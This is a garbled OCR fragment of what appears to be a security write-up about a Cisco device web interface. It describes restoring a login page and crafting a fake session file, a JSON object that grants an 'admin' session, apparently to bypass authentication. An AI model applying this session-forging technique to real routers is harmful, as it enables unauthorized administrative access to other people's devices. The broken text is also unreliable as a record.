
back to its original location and recover the
login page by moving
to
/www/login.
html
.
default
.
/tmp/www/login.
html
Crafting Fake Session Files
{
"max-count"
: 
1
,
 // username
"cisco"
: 
{
 // sessionid
"Y2lzY28vMTkyLjE2OC4xLjIvNTky"
: 
{
"user"
: 
"cisco"
,
 // username
"group"
: 
"admin"
,
 // user group
"time"
: 
592
,
 // device uptime in seconds, obtained 
with sysinfo()
"access"
: 
1
,
"timeout"
: 
1800
,
 // timeout in seconds
"leasetime"
: 
15547943
}
}